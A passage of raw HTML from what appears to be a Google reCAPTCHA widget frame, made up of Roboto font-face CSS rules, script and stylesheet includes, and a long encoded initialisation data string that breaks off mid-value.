  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="6Jwy5R4doDJlF7IJVcmSOQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="6Jwy5R4doDJlF7IJVcmSOQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6Jwy5R4doDJlF7IJVcmSOQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrhcw7LDo8KYI8KhT8KEVw7DisKLw7AUAWXCvMOQEE/DsSbDpUrCjWwBTiHCtwTDj2lNKmp3V8OMUsO/w5J4NUHCuwt4I8KifjVKwrsXw5XDpMK4IsKPwrLCssKPw5pWw7hKGcKcN2/DvsOoUcO3w6fDuwnChcOxwpciCsORBCrCgsOTMHhwIsO8w7rCiSfDqcOEFE8IwofDqkrCj8OIwqzDrcOfYQbDscK9wqDCrEvCkEIMw4PDi8K3wqoAw5MKwrzChMKZwqbDvWnDisKNwonDmlhlwrhtw5U1w4nDkMK7XsKRw7QQPMOca8KOTB/[base64]/[base64]/CjMOrw7/[base64]/UQvDpjfCkSBUwrHDh8K+acOHw6Jpw7rCisKXI2ogI8Onw7bCusKFRcOLZwjDrVU1VMKQw5/CnjB7w64iwpwQR0PDtsOyRB3Dm05iecOew4dZQ2LCjnrDucKRw5jDjj7CnsKKwp1jworDviRXG3wzM3x/w50mw4LCrDLCkyjDk0hKw59sGFwLMyXDscOxOMOKw4sgNCxITQTDm8KPbXg5ZkkGO8O8fsKzB3dXWArCh8OrcMKaGF1lUiF+ZQZKwpnDrjdSI8KXw7bCqgHCuCRiw4Qvw7QcNlgCw47Cm1fDiF/[base64]/DicOkw4TDgDl0wq3CocOZw6MVw6XCmcKTw6/CgMK1AsKCLWFucsOAwpxabULCtsO/wpnCnUfDu8OKw6/CpMKUU0FTYyDDvwTCgMKfPwzDlyLDp1HDssOpw5J8wp9owqPCg8Opwp7DhMKlIVHDssKfw41CMwIowo4fOsO6asKIJ8KDw5JxwoHDhsOPw5JVSMOgwonDlS0Hwr/Dj8OWVsKSwoY1esO3csKTC8OkdsKMw5nDvnvCsMKCEcKYQxPCrw3DgVoFwqFnw6bDnlbCu3zCm8KMU8OvTTTDpcOfBcOJVMOOGzjCh8K1wpLDukJJIcOYCsOmw6bDvT/DmcORwpDCicK/ZMO+w4rDvMOOw5/DtVIqQsKuNcOEXANUYMOdQzjDtR/DjMKYVsOGXMK/wp7CrcKiLgDCisKgwrzCtxNCw5XCkUMoUsOwSiJdwrXDlQ/DmcKCw5bCpMOow4Z9LMOZwpvCicKxM8OIwochwojDvMK+w53ChsKPO0ZnwoBvL0fDoFXDrX3Com7CqRzDn8O8HRYhw4LDsWvDpnJ2cR3CncK7DsOdwqLDrcKxEMO7wq7DrcO9w5pdehATYnEfRSkxw5/[base64]/aDvDj0YleMKVFw1KVcOuEsKIworDvMOCbA/[base64]/M3PDki7DjsOlw7vCogVqwqvCpWMDH0pwfMKvwplpw74Hw6ViITTCi3J3w45LWV7DvTPDqR/DsMK/w4HCnCszHsOlwpHClMOUAF4xdlxpwpNtTMOWwrnCq1FWwqNiYTcWw7BSw5rCsAIMegdgw5dba8OTI8KCwqLDrcK/[base64]/Om/[base64]/DlhF2N1HDjsO7w6/Dk8KRw4TCjU3Dl8KWHmLCmMOQw5rDkMKUw4Z3HFkGw6V6IcKYwot8w6k3MMKHLz7DgcK4w57DmcKWwozDkg9Zw5MiPMOiw7DDoivDoMOBE8Otw6Fiw4Ajw4UHwo1GG1PDmEgPw4N2MsOSw5BhYcKrOcOIbShFw5HCqwrDmVfDnArDtV3DlF/DtnlzSiLDnAjDjFNHX8OVw54NwpNEwoE+wpFGw5BjYcOhNTzDkWwvN8OCw5MsTSJ8woBhKcKQw6xjw6HCtcOAwoEbC8ODwqpdE8Kbwp/Cs8KxwrfCiGltwobCmB4EKcK/MMKXWcKsw6ZCwpIFwpp5bFbDuMOmNynDkMO1NlsFw47DlAosQAbCvsO2w7UFwrEJETNxd8Oowq3DqHzDpsOoZsKRRMK6QcO7RF7CqcO2wrHDmQQ6w7DDi8KXwpzDuxR4wrbDj8KDwrZNw6pDw5vDpls0fkfCi8OhXsOQw4Rxw7TDrCDCplk/w5JQw4jDtRjDggAUFMO2Ay3DjcKUEFbCpgIKfMKNw4zDksOnRsO3CzZTw45lesKGw7nCmsKvwqbCq8KEdSUXw67CqQJ2NcKzw4/CpQktNgrDp8KTwow6w6zDhkZMPcK1wprCiRXDskFgwpzDk8OHw7DCnsOxw41MVsOVVVwcfMOFa24ULRlewpbDoHpIw7MVwo1QwpPDnDgZw4bCqCgFw4dUwoFwAzrCkMKEwp1Vw5NmER9kw65Hw7nCoMKgPQlyNzXDl2jCuMKWwqTDpywPw6I0w5nDtRHDvMKTw4/[base64]/Ch8OqwrXDlnzCh8Okw7PCmifDpMKaw6/ClMO5w4NeFhlrKcOFw7gzwq9/IsOGIzsqe8KTBkDDscKZA8KrwpXCsAvCuiNTZnlRwo7CjR8jXgnCssK2O3jCjcO9w5kpHk3ClWTDiMOawoxFw6TDlcOXPDfDlcOlwqRQWcKtw63DrsK+NAUHb3TDhy8zwpFRfMOmJsOqwoATwoUGw7vCucOKDsOuwqJqwpXDjcKFwqAmw5nCt27DtcOVE2ZhwrbCinA/[base64]/wqHClsKiB2lsw5/DgMORZcOPCw/DiR/CsA0Cw41xMyvCp8OFw7kXcHrCtAPDosOMCkzDocKcUxpsLcKdPhJAwpbDmMOGa3sTwpxfVSEIw4kVAF3DusOJw6IVZMO/woXCicOkDlXCvsOuw4bCsR7DqsORwoAew40OfnjCnsKUfMOjd2rCh8KpPVrDjMOzwpR/fhgWw4p7Jg1SLcOHwrJ8woHDrcOKw5BcaBDCsEkrwohow7QJw7IHw6Qnw5LCrMOpw5YPeMKUJh3DgsKowrlDwobDmGnDp8Oiw74iLmdJw6XDt8Kew7FkDDgBw7nCo3nDoMOtVcKFw77DskJVwpU/w58cwqPCusKFw7tZYk/DiyvDtRLCmMKPTMKtwoQWw6vDrsOVJBzCrG3CnDLClFzCp8OEccOhcsK5SFHDosKrw5DChsOWcMKXw7jDusOXZ8KQHsKeGsONw4Z+FsOBB8O8wrTCkcKAw6ZuwqpDwqcBw5wdw5LDlcKGw5XCkMKbTzt/GFsRZhcuw5gNw43Ds8Kww4XCiGfDsMOrcA9mwogUcxR4w4FmFXjDtBnDsioYwo8nw64Kwrgpw44FwqrCjAJSbMKuw57Dmx08wrLDkmDDjcOMUsK5w5bDvMKMwqrDicOgw6TDuQrCtF17w7fCgVJ1EMOCw6J3w5XCujbClcOwU8KjwqrDi8O+B8Kvwo1OOj/[base64]/DuD/Di8KgwrnCgA53CDUUwpNRwqTCmEbDpG7Cri5KwoDCqWTDmU3DgyPDoMOjwokLw45fSUbDpcK1w4g/w5UlQMK5w5TDj8OUwprCghlhwp/CpcKAIcOtwrfDl8O/w4BBw5fCgsKLw6UewpjCmMO3w6JSw7XCtnYzwqXClcKSw4pkw50UwqtXBsOBQDvDkF7DrsKjwoY+woDCrcOsC1vCnMOhw6rCi0FtaMK3w4hxw6vCs8KEWcOsEXvDhXHDviLDrzw+G8KrJijDnMKfw5J1wpQUM8KbwqrCnGrDgsOxNhjCgWhnVcOlXcKmZT/DmjrDr3jDjlIzZMKPwqPCsDp0CEpreCY8dGVgw6ttIgHCgA/[base64]/[base64]/[base64]/CksObw6bCmMKfRGrDgcOgWcO0w7rDvMOGeAPDk3wpw5rDqsKLSTbCscK1wpzCnl3ChcO7esOcTcOwScK4w4zChMOqCMOhwqZGwoFqC8Orw65DwogaS2Bvwpxzw6rCicOdw6hZw5/CpsODwrsFw63DinrDk8Oiwr/DrXk1Y8KOw7/[base64]/w5jDr8O4KMOjZyElwq1nScKZwpJAIjBAw6LDhcOww7YTTiPCqsOcBcO3wrfCsMKjw5rDohTChsK5SSTDlV/CrHbDhjFWEsKqwr3CiSzCpHQ/UlHDtiRrwpTDksO5HwUiwpJfw4xqwobDssKKw78twpxxwqvDpsKoC8OKc8KDPMKKwpbCq8KLwoEcXMKtbTtAwprCjsKqRgZnOSo4fFJ+wqfDl1MEQydAUT/DhDDCilDChUkdw7HDhh8WwpXCh3rCpsKdw5gAR1ImGMO/el7DtcKpwqALSDTCoV4Sw4rDpsKze8OIZiHDmUtIw7E1woY8NcOsJMOWwrvClcOIwp5fLiBbLFTDpzLDmg/[base64]/Cr8KkQcOLNV8wYcKmw5JnecKPXVzDmcOHEsKLw5lMwpseAl/DnsOESMKwYXnCosKHw7cKw4ksw6/[base64]/L8KmwpHDqXYvwrdnDCHDjzrCm1ofw64MFRLDlSsswp9Bw5JCJ8KtPCBZw64sVsOeHGwcw5xvw4bCq0olw55Tw41vw4nDoA5SFSNtOsKqFcKjNMKpTk4MXsK6wr/[base64]/w5zCtsOVLMKRw7TClBjDgcKPSCbDuMOLDiNUw6FzWsOdQ8OOL8O6acKSwqnCrGQewpg8w7VOwqBmwpTDmMKEwq/[base64]/Ck3dVwrEXw4fDoiHDs8KST8K9wqLDm8Kdw7jCq3jDg8ODw6ZwFX7DvMKDwoHDsBJSw55nfx3DmAVhc8OSw6bDk0IYw44sI03Dk8KgcERUfX0Mw4/DpcKyXUDCuHIhwolxwqbCi8O5XsORJcKww4IJw7ARZ8OkwoTDt8KHFCnCpkvDtUIjwqjChA1RJ8OkFD5EYG5ewqnDpsKwP2wPaRnCpsKDwrZ/w6zCm8OtQ8OfZcKQw6rCj10aLQnCsD0yw79sw6/DqsKxAjIhwrLCgkJWw6fCt8OTLMOrccKnQQVuw4DDljTClXvCmX5yasKRw65QWjAUwoVyYgPCiDY+ZcKnwpfCtyFJw4zCozjCnMO3wrXDhzTDmMKiP8KRw5XCuizDgsO2w4zCkUDCuX9Qwo0kwrQvPUvCkcOUw4/Dn8OBf8OyHgfCksO3exACw4cmajHDkibCl3dOMMOkdQfDp3LDo8OXwpjCosK8LHEYwrrDv8KEwqAKw6Qvw5nCrhfCnsKIw5ljw7NPw4RGwr1QEcKbFmLDuMORwrbDtMKbZ8KIw7rDkTIXNsO4Li3Dm0I7acKbKMOPw4B2Zm9twqU/wqnCq8OEZSLDq8OHMsOtCcOZw5vCjQ5uV8KqwpE1O1vCkRPDuB3DiMKdwrp0BVnCucK/woHDqx1XZcObw7/Di8KHYFDDjsOrwrQgR2Rdwr5Lw6nDm8ObG8Oww77Cp8K1w7Ukw7pmwrsuw4jCmsO0bcOjMUPCmcKnGVIJOC3CthxkMD7DscKyFcO/wrIFwox+wo1fwpDCjsKxwqA5w7fCvsKUwo9Ew6vDicKDw5gjHcKSCcKnZsOhLFROFyLCtMOlAcK6w6nDmMOqw63Cg0Isw4nCm0UNOnnCkXDDlnLCkMOAHjrClMKQCSM0w5XCtcO1wr5BU8Obw7wPw4gsw7o2UwhCdcKgwphfwoHCiHfDoMKRHyzCqDbDtcK/w4VMfhNSbDTCm8OIWMKcScK+CMOZw7gwwpPDlMOCFMOPwoBqGsO6GlDDrGQbwoTCuMKCw6JJwoHDvMKWw6IsJsKYf8OLO8KCWcOWGQbDnAppw75mwpTClxAkwoTDrsKUwrjDkEg8DcOwwoREdht0w5xfw50LFsKDWMOVw7LDjg9qHcOFLkjCsDYtw7NobX/ClMKFw60Tw7TCn8K9HAQrwoJCKihpwrMBNcOAwp40csO+wpXDth5gwqXDhsODw5sHaTFPMcOqVxVBw4JmOMOXworCmMKqw7JJwqHCgzAzw4h6woJ/VTg+LsOsJEnDmDzCv8OmwoYqw5NRwo5GcHUlKMO/BF7CoMKda8KqPHlDHhfDiHgFwrvCi1IAHsKLw6c4wo4Jw4Nvw5AAIBtkA8OwWcOEw4FwwqJlw5nDm8K6NsKxwqNYNw4tFcKZwrtVVQooQUMcwoLDqMKOCMKMa8KaCG3CjH/CosOENcOXEhh5wqjDrcOoWsOWwqIfC8KOLULCvsOvw43Cq1jDpgZLwrrDlMOyw6k7PEhKHMONODXCv0LCg1cEw47DvcO1w5jCoB/Dmwp3HjdxVcKRwrcrPcOBw4Ndw4d2CsKCwpPDjsKvw5Q3w7/DhQVTEArCq8Onwp5QUsKiw5rDlcKMw7zDhDEwwo1uGisiYGc9w5lowr10w41+FsKNH8O7w6LDsm5/[base64]/CgsKgwr45OhLCncKFwo/[base64]/[base64]/QsKYw7fDuMO/AB0QEcOiwrPDjGEqwqrCuEHChcOSBcOdDBbDoRrDv33ClsOJAEfDhVUdwrV7B2RULsObw6tHPsKlw7/DoDPChWrCrMKww7/Doxdew5bDr112NsOcwoLDkT3CnwBHw4LClhsHwr3ChMKkScOdasOvw6PDkF51UQ3DpjxxwrBncS/[base64]/w7oBwpTCisOmLA1+w6bCnSLDkMK8cWdzw7vCvhnCoMOcwqbDlVvChhg7F0HDmSxoDMKqwqnClhLDsMOiPRbCnCVhHXxQasKoYVnCmsOww41uwqwWwrtLKsK6w6bDssKxwpXCqXHCnmNiJMKEP8KQMXvDksKIbQAwN8OoAmsMBRLDrsO7wonDg0/DpsKFwrUCw7Eywp4aw5UgbFHDmcOEAcKSTMOKOsKiHcKvwrF9wpEBYTNeR2I1w7LDtW3DtFJDwovCpcOWRgMLZi3CucOMQBRAEcOgDH/CrMK8BF9Jw6U0wrPCnMKZbg/Com/[base64]/DlsKpBxB9JAXDs8Oyw4cVbzXDv2UWfypdF8KNUC7DksOxw5FFR2RNdR/DiMKbIsK+HcKDwq7Dm8OREGrDpDPCgT0owrDDjMKYeTrCt3NcOmLDvzByw7AgMsK6NH3DkkLDpMKYRUwPP2LClQgIw5g+QH0lw4prw6hmfWjCucO1wqjCn1cicMOUIsK6UsO3XnAPC8KDHcKMwrQiw6zDsg5kHkzDqSYFAMK2DUV/CS4uMXslNknDpFnDkTfDpAwewqgCwrBaRMK2KHAqbsKfw73CjcOfw7PCmX1Qw5YiW8K9X8OlTk3CqH1zw5JSB0LDtwTCncObwrjCrA11Qx7DujRPUMOWwq9TNSU7XGtgFT5JGyrCt3zCosOxOz/DvyTDuTbClQDDgCHDixnCixTDncKzEsK5PxXDvMOUcBYvFgkBcRPCiz4oFh4PNcKjw7XDvMOpTMOfYcOCHsKNZhAjZ2o/w6DDiMOtemxIw5fDs3fCi8OMw73DqGrCkENGw5JmwpM9CsOywp7Ds0Z0wq/DmljDgcKId8OzwqkSDsKHCQ08F8O9w69IwpbCn07Dk8OPw4LDhMKgwqkfw7fCrn3DmMKBHcKSw6LCjMOQwqXCjGzCm2Zmf2HCrS0Ow4oqw6bCgxHDjcK7w4jDgGQaZcKvw7nClsKiX8Okwo8hw7nDjcOIw67Cl8OSwq/DvsOkNBw7fj0cwq9oJsO+DsKpVgx6dCBJwpjDtcOuwrxbwp7DhSsBwrEEwrvCowPCglJ6w5TDj1PCiMO9dHECfQXDosK7csOSw7ciXMKsw7PCjx3CnMO0CsOtLWLDlAkVw4jCsjnCoGUlNMOOw7LDqxfDpcKvP8ObcS9FccOYw7YyGy/ChjzCnnRuI8KeE8O/wrXDgSPDtMOkew3DsSLCknJicsObwoTChADCvjTCkFjDuxHDikbCnxhtDRXCvsKpR8ORwrzCm8OGZyoFwo7DtsOdwqQXdk0UL8KIwr05L8OVw6sxw5XCrMKYQmAnwobDpSFEwrrChFlXwrNUwrlNQS7CssOhw5/DtsKNeQnDuUDCt8KfZsOpw59WSk/[base64]/[base64]/CiiZjYcKvcsKjSMOoBgDDr0nDu8OhwoHCi8KawrfDvMOyScOYwrMhXcKmw6gQwoTCiisTwpFow7HDjSfDrCI0IMOEF8KXfCd1wq4LZcKGMMOedgJXG3PDrV/Dk0XCnSnDjMOjdMOQwozDpAtZwrsgQMKqUQnCoMKSw5Vfa15Sw7wcw6RnbsOvwoMNDGzDmxQawp9zwog8USUVw4nDjsOoRVDCnR/CiMK0fcKHJcKDEQhFTMO4w4TDpMK2w4hbY8KjwqoSHAZAWT3DhcOWwphpwoloAsOrw7pAVm9xDDzDjR1bwo/[base64]/CqsO+w67Drzkrdm3CiMKiwpbDk3AAwpDCpMOPwrUqw6HDlMKCwr/[base64]/[base64]/[base64]/ZMOSwpNqQcOqwpM4CcKOOcOcCMKJKcOJa8OOBSrCksKew4pnwprDtB/[base64]/Dn2UUXMKUDzQRN8KFwqYrwobDp8KDSHPDuUbDkE/Do8OFGy3CvMOcw53DoFfCsMOlwrLDoTVtwp/Dm8OkD0Fqw6Yyw6AKWRHDun90P8OBwp1lwp/[base64]/CvsOpw73Dn8K4bcOWwp/Dr8KNwp3Dl11vw4cpLMOiwoNGw7Efw6bDocKiD23CjAnCuARxwrIxPcO3woTDvMK4dcOPw4PCsMK9wq1/PjHCk8Kkwq/[base64]/ecK6PlQ1w6LCvcO7w69gw5UEwqTDoiMISMKiE8OFLEI6U2J3J1A4XA3CjxLDsxLCqsK3wroswpfDncO/Rk8Scj99wpBzJ8K+woDDqsO/[base64]/EjDDq8OIwrLDvsO+EsKgwpLDoxrCh8OJeMO/[base64]/[base64]/CiCPDuyxQwp5VOsOrw7FhDcOST8KuH8OywphCIRXDm8Kpw5FIFsO0wq5lwpnCkjhyw4fDoxlaXXlfKSDCosK6w7dTwqzDqsOPw5J4w4PCqGwOw4ZKbsKdeMOsRcK/wpTCtsKWOUfCgAMXwrQJwoguw4Mmw6dVF8ORw7fCkWcJMsOtWmrDicKDd2bDu307f2zDvnDDqxnDs8ODwrJEwqcLbRXDhGYdw7/CmcKLwr5GaMKyPQvDuCfDh8O0w4EYLMO+w6JqU8OfwqbCpMKlw5vDlcKbwrh/w4IAWMO